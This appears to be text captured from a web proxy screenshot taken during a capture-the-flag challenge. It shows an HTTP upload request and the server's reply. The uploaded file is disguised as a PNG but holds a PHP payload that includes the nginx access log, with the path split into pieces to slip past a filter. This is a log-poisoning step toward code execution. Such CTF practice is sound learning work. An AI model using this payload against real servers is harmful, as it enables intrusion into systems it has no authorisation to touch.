 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: e1eb3397-6748-4e61-92e0-fec61e24fa70.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------28040601323817121651208535​50
9 Content-Length: 264
10 Origin: http://e1eb3397-6748-4e61-92e0-fec61e24fa70.challenge.ctf.show
11 Connection: close
12 Referer: http://e1eb3397-6748-4e61-92e0-fec61e24fa70.challenge.ctf.show/
13
14 -----------------------------2804060132381712165120853550
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 <?=include '/var/l'.'og/nginx/access.l'.'og'?>
19 -----------------------------2804060132381712165120853550--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 14:13:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}